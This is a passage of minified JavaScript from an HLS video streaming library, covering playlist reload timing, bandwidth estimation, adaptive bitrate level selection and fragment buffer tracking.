m=n.age,p=m+n.ageHeader,y=Math.min(p-n.partTarget,1.5*n.targetduration);if(y>0){if(r&&y>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+y+" with playlist age: "+n.age),y=0;else{var E=Math.floor(y/n.targetduration);u+=E,void 0!==h&&(h+=Math.round(y%n.targetduration/n.partTarget)),this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+m.toFixed(2)+"s goal: "+y+" skip sn "+E+" to part "+h)}n.tuneInGoal=y}if(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h),d||!v)return void this.loadPlaylist(l)}else(n.canBlockReload||n.canSkipUntil)&&(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h));var T=this.hls.mainForwardBufferInfo,S=T?T.end-T.len:0,L=function(t,e){void 0===e&&(e=1/0);var r=1e3*t.targetduration;if(t.updated){var i=t.fragments;if(i.length&&4*r>e){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}(n,1e3*(n.edge-S));n.updated&&s>this.requestScheduled+L&&(this.requestScheduled=a.loading.start),void 0!==u&&n.canBlockReload?this.requestScheduled=a.loading.first+L-(1e3*n.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+L<s?this.requestScheduled=s:this.requestScheduled-s<=0&&(this.requestScheduled+=L);var A=this.requestScheduled-s;A=Math.max(0,A),this.log("reload live playlist "+t+" in "+Math.round(A)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(l)}),A)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=ar(t);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=rr),new sr(r,i,n)},e.checkRetry=function(t){var e=this,r=t.details,i=pr(t),n=t.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,h=!!n&&!!u&&(s===wr||!n.resolved&&s===Dr);if(h){var d;if(this.requestScheduled=-1,l>=u.maxNumRetry)return!1;if(i&&null!=(d=t.context)&&d.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var c=Er(u,l);this.timer=self.setTimeout((function(){return e.loadPlaylist()}),c),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+c+"ms")}t.levelRetry=!0,n.resolved=!0}return h},t}(),Mr=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),Or=function(){function t(t,e,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Mr(t),this.fast_=new Mr(e),this.defaultTTFB_=i,this.ttfb_=new Mr(t)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==t&&(this.slow_=new Mr(t,r.getEstimate(),r.getTotalWeight())),i.halfLife!==e&&(this.fast_=new Mr(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.ttfb_=new Mr(t,n.getEstimate(),n.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.sampleTTFB=function(t){var e=t/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(e,2)/2);this.ttfb_.sample(r,Math.max(t,5))},e.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},e.destroy=function(){},t}(),Nr={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},Ur={};function Br(t,e,r){var n=t.videoCodec,a=t.audioCodec;if(!n||!a||!r)return Promise.resolve(Nr);var s={width:t.width,height:t.height,bitrate:Math.ceil(Math.max(.9*t.bitrate,t.averageBitrate)),framerate:t.frameRate||30},o=t.videoRange;"SDR"!==o&&(s.transferFunction=o.toLowerCase());var l=n.split(",").map((function(t){return{type:"media-source",video:i(i({},s),{},{contentType:he(t,"video")})}}));return a&&t.audioGroups&&t.audioGroups.forEach((function(t){var r;t&&(null==(r=e.groups[t])||r.tracks.forEach((function(e){if(e.groupId===t){var r=e.channels||"",i=parseFloat(r);y(i)&&i>2&&l.push.apply(l,a.split(",").map((function(t){return{type:"media-source",audio:{contentType:he(t,"audio"),channels:""+i}}})))}})))})),Promise.all(l.map((function(t){var e=function(t){var e=t.audio,r=t.video,i=r||e;if(i){var n=i.contentType.split('"')[1];if(r)return"r"+r.height+"x"+r.width+"f"+Math.ceil(r.framerate)+(r.transferFunction||"sd")+"_"+n+"_"+Math.ceil(r.bitrate/1e5);if(e)return"c"+e.channels+(e.spatialRendering?"s":"n")+"_"+n}return""}(t);return Ur[e]||(Ur[e]=r.decodingInfo(t))}))).then((function(t){return{supported:!t.some((function(t){return!t.supported})),configurations:l,decodingInfoResults:t}})).catch((function(t){return{supported:!1,configurations:l,decodingInfoResults:[],error:t}}))}function Gr(t,e){var r=!1,i=[];return t&&(r="SDR"!==t,i=[t]),e&&(i=e.allowedVideoRanges||er.slice(0),i=(r=void 0!==e.preferHDR?e.preferHDR:function(){if("function"==typeof matchMedia){var t=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(t.media!==e.media)return!0===t.matches}return!1}())?i.filter((function(t){return"SDR"!==t})):["SDR"]),{preferHDR:r,allowedVideoRanges:i}}function Kr(t,e){w.log('[abr] start candidates with "'+t+'" ignored because '+e)}function Hr(t,e,r){if("attrs"in t){var i=e.indexOf(t);if(-1!==i)return i}for(var n=0;n<e.length;n++)if(Vr(t,e[n],r))return n;return-1}function Vr(t,e,r){var i=t.groupId,n=t.name,a=t.lang,s=t.assocLang,o=t.characteristics,l=t.default,u=t.forced;return(void 0===i||e.groupId===i)&&(void 0===n||e.name===n)&&(void 0===a||e.lang===a)&&(void 0===a||e.assocLang===s)&&(void 0===l||e.default===l)&&(void 0===u||e.forced===u)&&(void 0===o||function(t,e){void 0===e&&(e="");var r=t.split(","),i=e.split(",");return r.length===i.length&&!r.some((function(t){return-1===i.indexOf(t)}))}(o,e.characteristics))&&(void 0===r||r(t,e))}function Yr(t,e){var r=t.audioCodec,i=t.channels;return!(void 0!==r&&(e.audioCodec||"").substring(0,4)!==r.substring(0,4)||void 0!==i&&i!==(e.channels||"2"))}function Wr(t,e,r){for(var i=e;i>-1;i--)if(r(t[i]))return i;for(var n=e+1;n<t.length;n++)if(r(t[n]))return n;return-1}var jr=function(){function t(t){var e=this;this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=function(){var t=e.fragCurrent,r=e.partCurrent,i=e.hls,n=i.autoLevelEnabled,a=i.media;if(t&&a){var s=performance.now(),o=r?r.stats:t.stats,l=r?r.duration:t.duration,u=s-o.loading.start,h=i.minAutoLevel;if(o.aborted||o.loaded&&o.loaded===o.total||t.level<=h)return e.clearTimer(),void(e._nextAutoLevel=-1);if(n&&!a.paused&&a.playbackRate&&a.readyState){var d=i.mainForwardBufferInfo;if(null!==d){var c=e.bwEstimator.getEstimateTTFB(),f=Math.abs(a.playbackRate);if(!(u<=Math.max(c,l/(2*f)*1e3))){var g=d.len/f,v=o.loading.first?o.loading.first-o.loading.start:-1,m=o.loaded&&v>-1,p=e.getBwEstimate(),E=i.levels,T=E[t.level],L=o.total||Math.max(o.loaded,Math.round(l*T.averageBitrate/8)),A=m?u-v:u;A<1&&m&&(A=Math.min(u,8*o.loaded/p));var R=m?1e3*o.loaded/A:0,b=R?(L-o.loaded)/R:8*L/p+c/1e3;if(!(b<=g)){var k,D=R?8*R:p,I=Number.POSITIVE_INFINITY;for(k=t.level-1;k>h;k--){var C=E[k].maxBitrate;if((I=e.getTimeToLoadFrag(c/1e3,D,l*C,!E[k].details))<g)break}if(!(I>=b||I>10*l)){i.nextLoadLevel=i.nextAutoLevel=k,m?e.bwEstimator.sample(u-Math.min(c,v),o.loaded):e.bwEstimator.sampleTTFB(u);var _=E[k].maxBitrate;e.getBwEstimate()*e.hls.config.abrBandWidthUpFactor>_&&e.resetEstimator(_),e.clearTimer(),w.warn("[abr] Fragment "+t.sn+(r?" part "+r.index:"")+" of level "+t.level+" is loading too slowly;\n      Time to underbuffer: "+g.toFixed(3)+" s\n      Estimated load time for current fragment: "+b.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+I.toFixed(3)+" s\n      TTFB estimate: "+(0|v)+" ms\n      Current BW estimate: "+(y(p)?0|p:"Unknown")+" bps\n      New BW estimate: "+(0|e.getBwEstimate())+" bps\n      Switching to level "+k+" @ "+(0|_)+" bps"),i.trigger(S.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:r,stats:o})}}}}}}},this.hls=t,this.bwEstimator=this.initEstimator(),this.registerListeners()}var e=t.prototype;return e.resetEstimator=function(t){t&&(w.log("setting initial bwe to "+t),this.hls.config.abrEwmaDefaultEstimate=t),this.firstSelection=-1,this.bwEstimator=this.initEstimator()},e.initEstimator=function(){var t=this.hls.config;return new Or(t.abrEwmaSlowVoD,t.abrEwmaFastVoD,t.abrEwmaDefaultEstimate)},e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),t.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),t.off(S.ERROR,this.onError,this))},e.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null},e.onManifestLoading=function(t,e){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()},e.onLevelsUpdated=function(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null},e.onMaxAutoLevelUpdated=function(){this.firstSelection=-1,this.nextAutoLevelKey=""},e.onFragLoading=function(t,e){var r,i=e.frag;this.ignoreFragment(i)||(i.bitrateTest||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null),this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100))},e.onLevelSwitching=function(t,e){this.clearTimer()},e.onError=function(t,e){if(!e.fatal)switch(e.details){case A.BUFFER_ADD_CODEC_ERROR:case A.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case A.FRAG_LOAD_TIMEOUT:var r=e.frag,i=this.fragCurrent,n=this.partCurrent;if(r&&i&&r.sn===i.sn&&r.level===i.level){var a=performance.now(),s=n?n.stats:r.stats,o=a-s.loading.start,l=s.loading.first?s.loading.first-s.loading.start:-1;if(s.loaded&&l>-1){var u=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(o-Math.min(u,l),s.loaded)}else this.bwEstimator.sampleTTFB(o)}}},e.getTimeToLoadFrag=function(t,e,r,i){return t+r/e+(i?this.lastLevelLoadSec:0)},e.onLevelLoaded=function(t,e){var r=this.hls.config,i=e.stats.loading,n=i.end-i.start;y(n)&&(this.lastLevelLoadSec=n/1e3),e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(r.type===Fe&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),r.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(S.FRAG_BUFFERED,u),r.bitrateTest=!1}else this.lastLoadedFragLevel=r.level}},e.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.getBwEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},e.ignoreFragment=function(t){return t.type!==Fe||"initSegment"===t.sn},e.clearTimer=function(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)},e.getAutoLevelKey=function(){return this.getBwEstimate()+"_"+this.getStarvationDelay().toFixed(2)},e.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=e?e.duration:t?t.duration:0,o=this.getBwEstimate(),l=this.getStarvationDelay(),u=n.abrBandWidthFactor,h=n.abrBandWidthUpFactor;if(l){var d=this.findBestLevel(o,a,i,l,0,u,h);if(d>=0)return d}var c=s?Math.min(s,n.maxStarvationDelay):n.maxStarvationDelay;if(!l){var f=this.bitrateTestDelay;f&&(c=(s?Math.min(s,n.maxLoadingDelay):n.maxLoadingDelay)-f,w.info("[abr] bitrate test took "+Math.round(1e3*f)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*c)+" ms"),u=h=1)}var g=this.findBestLevel(o,a,i,l,c,u,h);if(w.info("[abr] "+(l?"rebuffering expected":"buffer is empty")+", optimal quality level "+g),g>-1)return g;var v=r.levels[a],m=r.levels[r.loadLevel];return(null==v?void 0:v.bitrate)<(null==m?void 0:m.bitrate)?a:r.loadLevel},e.getStarvationDelay=function(){var t=this.hls,e=t.media;if(!e)return 1/0;var r=e&&0!==e.playbackRate?Math.abs(e.playbackRate):1,i=t.mainForwardBufferInfo;return(i?i.len:0)/r},e.getBwEstimate=function(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate},e.findBestLevel=function(t,e,r,i,n,a,s){var o,l=this,u=i+n,h=this.lastLoadedFragLevel,d=-1===h?this.hls.firstLevel:h,c=this.fragCurrent,f=this.partCurrent,g=this.hls,v=g.levels,m=g.allAudioTracks,p=g.loadLevel,E=g.config;if(1===v.length)return 0;var T,S=v[d],L=!(null==S||null==(o=S.details)||!o.live),A=-1===p||-1===h,R="SDR",b=(null==S?void 0:S.frameRate)||0,k=E.audioPreference,D=E.videoPreference,I=this.audioTracksByGroup||(this.audioTracksByGroup=function(t){return t.reduce((function(t,e){var r=t.groups[e.groupId];r||(r=t.groups[e.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),r.tracks.push(e);var i=e.channels||"2";return r.channels[i]=(r.channels[i]||0)+1,r.hasDefault=r.hasDefault||e.default,r.hasAutoSelect=r.hasAutoSelect||e.autoselect,r.hasDefault&&(t.hasDefaultAudio=!0),r.hasAutoSelect&&(t.hasAutoSelectAudio=!0),t}),{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}(m));if(A){if(-1!==this.firstSelection)return this.firstSelection;var C=this.codecTiers||(this.codecTiers=function(t,e,r,i){return t.slice(r,i+1).reduce((function(t,r){if(!r.codecSet)return t;var i=r.audioGroups,n=t[r.codecSet];n||(t[r.codecSet]=n={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),n.minBitrate=Math.min(n.minBitrate,r.bitrate);var a=Math.min(r.height,r.width);return n.minHeight=Math.min(n.minHeight,a),n.minFramerate=Math.min(n.minFramerate,r.frameRate),n.maxScore=Math.max(n.maxScore,r.score),n.fragmentError+=r.fragmentError,n.videoRanges[r.videoRange]=(n.videoRanges[r.videoRange]||0)+1,i&&i.forEach((function(t){if(t){var r=e.groups[t];r&&(n.hasDefaultAudio=n.hasDefaultAudio||e.hasDefaultAudio?r.hasDefault:r.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(r.channels).forEach((function(t){n.channels[t]=(n.channels[t]||0)+r.channels[t]})))}})),t}),{})}(v,I,e,r)),_=function(t,e,r,i,n){for(var a=Object.keys(t),s=null==i?void 0:i.channels,o=null==i?void 0:i.audioCodec,l=s&&2===parseInt(s),u=!0,h=!1,d=1/0,c=1/0,f=1/0,g=0,v=[],m=Gr(e,n),p=m.preferHDR,E=m.allowedVideoRanges,T=function(){var e=t[a[S]];u=e.channels[2]>0,d=Math.min(d,e.minHeight),c=Math.min(c,e.minFramerate),f=Math.min(f,e.minBitrate);var r=E.filter((function(t){return e.videoRanges[t]>0}));r.length>0&&(h=!0,v=r)},S=a.length;S--;)T();d=y(d)?d:0,c=y(c)?c:0;var L=Math.max(1080,d),A=Math.max(30,c);return f=y(f)?f:r,r=Math.max(f,r),h||(e=void 0,v=[]),{codecSet:a.reduce((function(e,i){var n=t[i];if(i===e)return e;if(n.minBitrate>r)return Kr(i,"min bitrate of "+n.minBitrate+" > current estimate of "+r),e;if(!n.hasDefaultAudio)return Kr(i,"no renditions with default or auto-select sound found"),e;if(o&&i.indexOf(o.substring(0,4))%5!=0)return Kr(i,'audio codec preference "'+o+'" not found'),e;if(s&&!l){if(!n.channels[s])return Kr(i,"no renditions with "+s+" channel sound found (channels options: "+Object.keys(n.channels)+")"),e}else if((!o||l)&&u&&0===n.channels[2])return Kr(i,"no renditions with stereo sound found"),e;return n.minHeight>L?(Kr(i,"min resolution of "+n.minHeight+" > maximum of "+L),e):n.minFramerate>A?(Kr(i,"min framerate of "+n.minFramerate+" > maximum of "+A),e):v.some((function(t){return n.videoRanges[t]>0}))?n.maxScore<g?(Kr(i,"max score of "+n.maxScore+" < selected max of "+g),e):e&&(ce(i)>=ce(e)||n.fragmentError>t[e].fragmentError)?e:(g=n.maxScore,i):(Kr(i,"no variants with VIDEO-RANGE of "+JSON.stringify(v)+" found"),e)}),void 0),videoRanges:v,preferHDR:p,minFramerate:c,minBitrate:f}}(C,R,t,k,D),x=_.codecSet,P=_.videoRanges,F=_.minFramerate,M=_.minBitrate,O=_.preferHDR;T=x,R=O?P[P.length-1]:P[0],b=F,t=Math.max(t,M),w.log("[abr] picked start tier "+JSON.stringify(_))}else T=null==S?void 0:S.codecSet,R=null==S?void 0:S.videoRange;for(var N,U=f?f.duration:c?c.duration:0,B=this.bwEstimator.getEstimateTTFB()/1e3,G=[],K=function(){var e,o=v[H],c=H>d;if(!o)return 0;if(E.useMediaCapabilities&&!o.supportedResult&&!o.supportedPromise){var g=navigator.mediaCapabilities;"function"==typeof(null==g?void 0:g.decodingInfo)&&function(t,e,r,i,n,a){var s=t.audioCodec?t.audioGroups:null,o=null==a?void 0:a.audioCodec,l=null==a?void 0:a.channels,u=l?parseInt(l):o?1/0:2,h=null;if(null!=s&&s.length)try{h=1===s.length&&s[0]?e.groups[s[0]].channels:s.reduce((function(t,r){if(r){var i=e.groups[r];if(!i)throw new Error("Audio track group "+r+" not found");Object.keys(i.channels).forEach((function(e){t[e]=(t[e]||0)+i.channels[e]}))}return t}),{2:0})}catch(t){return!0}return void 0!==t.videoCodec&&(t.width>1920&&t.height>1088||t.height>1920&&t.width>1088||t.frameRate>Math.max(i,30)||"SDR"!==t.videoRange&&t.videoRange!==r||t.bitrate>Math.max(n,8e6))||!!h&&y(u)&&Object.keys(h).some((function(t){return parseInt(t)>u}))}(o,I,R,b,t,k)?(o.supportedPromise=Br(o,I,g),o.supportedPromise.then((function(t){if(l.hls){o.supportedResult=t;var e=l.hls.levels,r=e.indexOf(o);t.error?w.warn('[abr] MediaCapabilities decodingInfo error: "'+t.error+'" for level '+r+" "+JSON.stringify(t)):t.supported||(w.warn("[abr] Unsupported MediaCapabilities decodingInfo result for level "+r+" "+JSON.stringify(t)),r>-1&&e.length>1&&(w.log("[abr] Removing unsupported level "+r),l.hls.removeLevel(r)))}}))):o.supportedResult=Nr}if(T&&o.codecSet!==T||R&&o.videoRange!==R||c&&b>o.frameRate||!c&&b>0&&b<o.frameRate||o.supportedResult&&(null==(e=o.supportedResult.decodingInfoResults)||!e[0].smooth))return G.push(H),0;var m,D=o.details,C=(f?null==D?void 0:D.partTarget:null==D?void 0:D.averagetargetduration)||U;m=c?s*t:a*t;var _=U&&i>=2*U&&0===n?v[H].averageBitrate:v[H].maxBitrate,x=l.getTimeToLoadFrag(B,m,_*C,void 0===D);if(m>=_&&(H===h||0===o.loadError&&0===o.fragmentError)&&(x<=B||!y(x)||L&&!l.bitrateTestDelay||x<u)){var P=l.forcedAutoLevel;return H===p||-1!==P&&P===p||(G.length&&w.trace("[abr] Skipped level(s) "+G.join(",")+" of "+r+' max with CODECS and VIDEO-RANGE:"'+v[G[0]].codecs+'" '+v[G[0]].videoRange+'; not compatible with "'+S.codecs+'" '+R),w.info("[abr] switch candidate:"+d+"->"+H+" adjustedbw("+Math.round(m)+")-bitrate="+Math.round(m-_)+" ttfb:"+B.toFixed(1)+" avgDuration:"+C.toFixed(1)+" maxFetchDuration:"+u.toFixed(1)+" fetchDuration:"+x.toFixed(1)+" firstSelection:"+A+" codecSet:"+T+" videoRange:"+R+" hls.loadLevel:"+p)),A&&(l.firstSelection=H),{v:H}}},H=r;H>=e;H--)if(0!==(N=K())&&N)return N.v;return-1},s(t,[{key:"firstAutoLevel",get:function(){var t=this.hls,e=t.maxAutoLevel,r=t.minAutoLevel,i=this.getBwEstimate(),n=this.hls.config.maxStarvationDelay,a=this.findBestLevel(i,r,e,0,n,1,1);if(a>-1)return a;var s=this.hls.firstLevel,o=Math.min(Math.max(s,r),e);return w.warn("[abr] Could not find best starting auto level. Defaulting to first in playlist "+s+" clamped to "+o),o}},{key:"forcedAutoLevel",get:function(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}},{key:"nextAutoLevel",get:function(){var t=this.forcedAutoLevel,e=this.bwEstimator.canEstimate(),r=this.lastLoadedFragLevel>-1;if(!(-1===t||e&&r&&this.nextAutoLevelKey!==this.getAutoLevelKey()))return t;var i=e&&r?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==t){var n=this.hls.levels;if(n.length>Math.max(t,i)&&n[t].loadError<=n[i].loadError)return t}return this._nextAutoLevel=i,this.nextAutoLevelKey=this.getAutoLevelKey(),i},set:function(t){var e=this.hls,r=e.maxAutoLevel,i=e.minAutoLevel,n=Math.min(Math.max(t,i),r);this._nextAutoLevel!==n&&(this.nextAutoLevelKey="",this._nextAutoLevel=n)}}]),t}(),qr=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),Xr="NOT_LOADED",zr="APPENDING",Qr="PARTIAL",Jr="OK",$r=function(){function t(t){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(S.BUFFER_APPENDED,this.onBufferAppended,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.BUFFER_APPENDED,this.onBufferAppended,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){var r=this.activePartLists[e];if(r)for(var i=r.length;i--;){var n=r[i];if(!n)break;var a=n.end;if(n.start<=t&&null!==a&&t<=a)return n}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r,i){var n=this;this.timeRanges&&(this.timeRanges[t]=e);var a=(null==i?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach((function(i){var s=n.fragments[i];if(s&&!(a>=s.body.sn))if(s.buffered||s.loaded){var o=s.range[t];o&&o.time.some((function(t){var r=!n.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&n.removeFragment(s.body),r}))}else s.body.type===r&&n.removeFragment(s.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=ti(i),s=this.fragments[a];if(!(!s||s.buffered&&i.gap)){var o=!i.relurl;Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var l=r[t],u=o||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,u,l)}})),s.loaded=null,Object.keys(s.range).length?(s.buffered=!0,(s.body.endList=i.endList||s.body.endList)&&(this.endListFragments[s.body.type]=s),Zr(s)||this.removeParts(i.sn-1,i.type)):this.removeFragment(s.body)}}},e.removeParts=function(t,e){var r=this.activePartLists[e];r&&(this.activePartLists[e]=r.filter((function(e){return e.fragment.sn>=t})))},e.fragBuffered=function(t,e){var r=ti(t),i=this.fragments[r];!i&&e&&(i=this.fragments[r]={body:t,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},t.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=t.start,s=t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h){var c=Math.max(a,i.start(u)),f=Math.min(s,i.end(u));f>c&&(n.partial=!0,n.time.push({startPTS:c,endPTS:f}))}else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&Zr(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.isEndListAppended=function(t){var e=this.endListFragments[t];return void 0!==e&&(e.buffered||Zr(e))},e.getState=function(t){var e=ti(t),r=this.fragments[e];return 